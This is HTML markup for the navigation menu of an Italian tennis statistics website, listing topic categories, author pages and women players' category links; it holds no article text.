            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-8920" id="mega-menu-item-8920"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">ANALISI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8912" id="mega-menu-item-8912"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/" aria-expanded="false">STATISTICHE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/classifica/">Classifica</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/match-charting-project/">Match Charting Project</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/next-gen/">Next Gen</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/probabilita-e-previsioni/">Probabilità e previsioni</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/record-e-strisce/">Record e strisce</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/scontri-diretti/">Scontri diretti</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/sistema-elo/">Sistema Elo</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/storia-e-stagioni/">Storia e stagioni</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/wta/">Wta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8910" id="mega-menu-item-8910"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/" aria-expanded="false">SCAMBIO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/colpi/">Colpi</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/doppio/">Doppio</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/errori/">Errori</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/fortuna/">Fortuna</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/mancini/">Mancini</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/punteggio/">Punteggio</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/tiebreak/">Tiebreak</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/velocita/">Velocità</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8913" id="mega-menu-item-8913"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/" aria-expanded="false">TEORIA<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/guide/">Guide</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/libri/">Libri</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/pensieri-e-proposte/">Pensieri e proposte</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/ricerche/">Ricerche</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/stranezze/">Stranezze</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8909" id="mega-menu-item-8909"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/" aria-expanded="false">REGOLE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/calendario/">Calendario</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/campo/">Campo</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/hawk-eye/">Hawk-Eye</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/palline/">Palline</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/partite-truccate/">Partite truccate</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/premi/">Premi</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/tabellone/">Tabellone</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/wild-card/">Wild card</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8916" id="mega-menu-item-8916"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/" aria-expanded="false">MENTE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/competitivita/">Competitività</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/emozione/">Emozione</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/predominio/">Predominio</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/pressione/">Pressione</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/tattica/">Tattica</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/vantaggio-psicologico/">Vantaggio psicologico</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8919" id="mega-menu-item-8919"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/" aria-expanded="false">FISICO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/altezza/">Altezza</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/distanza/">Distanza</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/durata/">Durata</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/eta-e-invecchiamento/">Età e invecchiamento</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/impegno-e-fatica/">Impegno e fatica</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/ritiri-e-infortuni/">Ritiri e infortuni</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8914" id="mega-menu-item-8914"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/" aria-expanded="false">TORNEI<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/challenger/">Challenger</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/circuito-maggiore/">Circuito maggiore</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/coppa-davis/">Coppa Davis</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/laver-cup/">Laver Cup</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/olimpiadi/">Olimpiadi</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/slam/">Slam</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8911" id="mega-menu-item-8911"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/" aria-expanded="false">SERIE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/around-the-net/">Around the Net</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/australian-open-series/">Australian Open Series</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/come-il-golf/">Come il Golf?</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/gemme-degli-us-open/">Gemme degli US Open</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/i-128-del-tennis/">I 128 del tennis</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/i-miti-di-klaassen-magnus/">I Miti di Klaassen &amp; Magnus</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/obiettivo-tempo/">Obiettivo Tempo</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/verso-wimbledon/">Verso Wimbledon</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10343" id="mega-menu-item-10343"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">AUTORI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10345" id="mega-menu-item-10345"><a class="mega-menu-link" href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10346" id="mega-menu-item-10346"><a class="mega-menu-link" href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10351" id="mega-menu-item-10351"><a class="mega-menu-link" href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10347" id="mega-menu-item-10347"><a class="mega-menu-link" href="#" aria-expanded="false">AUTORI (A - G)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10344" id="mega-menu-item-10344"><a class="mega-menu-link" href="https://www.settesei.it/author/adam-coti/">Adam Coti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10348" id="mega-menu-item-10348"><a class="mega-menu-link" href="https://www.settesei.it/author/benjamin-morris/">Benjamin Morris</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10349" id="mega-menu-item-10349"><a class="mega-menu-link" href="https://www.settesei.it/author/briana-foust/">Briana Foust</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10350" id="mega-menu-item-10350"><a class="mega-menu-link" href="https://www.settesei.it/author/carl-bialik/">Carl Bialik</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10352" id="mega-menu-item-10352"><a class="mega-menu-link" href="https://www.settesei.it/author/charles-allen/">Charles Allen</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10353" id="mega-menu-item-10353"><a class="mega-menu-link" href="https://www.settesei.it/author/damian-farrow/">Damian Farrow</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10354" id="mega-menu-item-10354"><a class="mega-menu-link" href="https://www.settesei.it/author/damien-saunder/">Damien Saunder</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10355" id="mega-menu-item-10355"><a class="mega-menu-link" href="https://www.settesei.it/author/ed-salmon/">Ed Salmon</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10356" id="mega-menu-item-10356"><a class="mega-menu-link" href="https://www.settesei.it/author/edosalvati/">Edoardo Salvati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10357" id="mega-menu-item-10357"><a class="mega-menu-link" href="https://www.settesei.it/author/graeme-spence/">Graeme Spence</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10358" id="mega-menu-item-10358"><a class="mega-menu-link" href="https://www.settesei.it/author/granger-huntress/">Granger Huntress</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10359" id="mega-menu-item-10359"><a class="mega-menu-link" href="#" aria-expanded="false">AUTORI (I - N)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10361" id="mega-menu-item-10361"><a class="mega-menu-link" href="https://www.settesei.it/author/isaac-brute/">Isaac Brute</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10362" id="mega-menu-item-10362"><a class="mega-menu-link" href="https://www.settesei.it/author/jared-pine/">Jared Pine</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10363" id="mega-menu-item-10363"><a class="mega-menu-link" href="https://www.settesei.it/author/john-mccool/">John McCool</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10364" id="mega-menu-item-10364"><a class="mega-menu-link" href="https://www.settesei.it/author/lowell-west/">Lowell West</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10365" id="mega-menu-item-10365"><a class="mega-menu-link" href="https://www.settesei.it/author/martin-ingram/">Martin Ingram</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10366" id="mega-menu-item-10366"><a class="mega-menu-link" href="https://www.settesei.it/author/matt-whitaker/">Matt Whitaker</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10367" id="mega-menu-item-10367"><a class="mega-menu-link" href="https://www.settesei.it/author/matt-zemek/">Matt Zemek</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10368" id="mega-menu-item-10368"><a class="mega-menu-link" href="https://www.settesei.it/author/michael-beuoy/">Michael Beuoy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10369" id="mega-menu-item-10369"><a class="mega-menu-link" href="https://www.settesei.it/author/miha-mlakar/">Miha Mlakar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10370" id="mega-menu-item-10370"><a class="mega-menu-link" href="https://www.settesei.it/author/nikita-taparia/">Nikita Taparia</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10360" id="mega-menu-item-10360"><a class="mega-menu-link" href="#" aria-expanded="false">AUTORI (P - W)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10371" id="mega-menu-item-10371"><a class="mega-menu-link" href="https://www.settesei.it/author/paul-timmons/">Paul Timmons</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10372" id="mega-menu-item-10372"><a class="mega-menu-link" href="https://www.settesei.it/author/peter-ellis/">Peter Ellis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10844" id="mega-menu-item-10844"><a class="mega-menu-link" href="https://www.settesei.it/author/peter-tea/">Peter Tea</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10373" id="mega-menu-item-10373"><a class="mega-menu-link" href="https://www.settesei.it/author/peter-wetz/">Peter Wetz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10374" id="mega-menu-item-10374"><a class="mega-menu-link" href="https://www.settesei.it/author/rick-nashtag/">Rick Nashtag</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10375" id="mega-menu-item-10375"><a class="mega-menu-link" href="https://www.settesei.it/author/ricky-dimon/">Ricky Dimon</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10376" id="mega-menu-item-10376"><a class="mega-menu-link" href="https://www.settesei.it/author/rohan-rao/">Rohan Rao</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10377" id="mega-menu-item-10377"><a class="mega-menu-link" href="https://www.settesei.it/author/sebastien-rannaud/">Sebastien Rannaud</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10378" id="mega-menu-item-10378"><a class="mega-menu-link" href="https://www.settesei.it/author/srf/">SRF</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10379" id="mega-menu-item-10379"><a class="mega-menu-link" href="https://www.settesei.it/author/sulaiman-ijaz/">Sulaiman Ijaz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10380" id="mega-menu-item-10380"><a class="mega-menu-link" href="https://www.settesei.it/author/tyler-park/">Tyler Park</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10381" id="mega-menu-item-10381"><a class="mega-menu-link" href="https://www.settesei.it/author/wiley-schubert-reed/">Wiley Schubert Reed</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-9999" id="mega-menu-item-9999"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">GIOCATORI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8918" id="mega-menu-item-8918"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/" aria-expanded="false">DONNE (A - L)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10132" id="mega-menu-item-10132"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/aliaksandra-sasnovich/">Aliaksandra Sasnovich</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12243" id="mega-menu-item-12243"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/amelie-mauresmo/">Amelie Mauresmo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10133" id="mega-menu-item-10133"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/angelique-kerber/">Angelique Kerber</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10134" id="mega-menu-item-10134"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/arnya-sabalenka/">Arnya Sabalenka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10135" id="mega-menu-item-10135"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/ashleigh-barty/">Ashleigh Barty</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10136" id="mega-menu-item-10136"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/belinda-bencic/">Belinda Bencic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10137" id="mega-menu-item-10137"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/bianca-andreescu/">Bianca Andreescu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10138" id="mega-menu-item-10138"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/caroline-wozniacki/">Caroline Wozniacki</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13083" id="mega-menu-item-13083"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/clara-tauson/">Clara Tauson</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12337" id="mega-menu-item-12337"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/conchita-martinez/">Conchita Martinez</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10139" id="mega-menu-item-10139"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/cori-gauff/">Cori Gauff</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10140" id="mega-menu-item-10140"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/danielle-collins/">Danielle Collins</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10141" id="mega-menu-item-10141"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/darya-kasatkina/">Darya Kasatkina</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10142" id="mega-menu-item-10142"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/dayana-yastremska/">Dayana Yastremska</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12017" id="mega-menu-item-12017"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/elena-dementieva/">Elena Dementieva</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10143" id="mega-menu-item-10143"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/elina-svitolina/">Elina Svitolina</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13360" id="mega-menu-item-13360"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/gabriela-sabatini/">Gabriela Sabatini</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11313" id="mega-menu-item-11313"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/garbine-muguruza/">Garbine Muguruza</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12269" id="mega-menu-item-12269"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jana-novotna/">Jana Novotna</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12874" id="mega-menu-item-12874"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jasmine-paolini/">Jasmine Paolini</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10144" id="mega-menu-item-10144"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jelena-ostapenko/">Jelena Ostapenko</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12292" id="mega-menu-item-12292"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jennifer-capriati/">Jennifer Capriati</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13230" id="mega-menu-item-13230"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jessica-pegula/">Jessica Pegula</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13306" id="mega-menu-item-13306"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/justine-henin/">Justine Henin</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12708" id="mega-menu-item-12708"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/kim-clijsters/">Kim Clijsters</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11903" id="mega-menu-item-11903"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/li-na/">Li Na</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10157" id="mega-menu-item-10157"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/" aria-expanded="false">DONNE (M - V)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12956" id="mega-menu-item-12956"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/madison-keys/">Madison Keys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10145" id="mega-menu-item-10145"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/margaret-court/">Margaret Court</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/maria-bouzkova/">Maria Bouzkova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11426" id="mega-menu-item-11426"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/maria-sakkari/">Maria Sakkari</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10147" id="mega-menu-item-10147"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/maria-sharapova/">Maria Sharapova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10148" id="mega-menu-item-10148"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/marketa-vondrousova/">Marketa Vondrousova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13581" 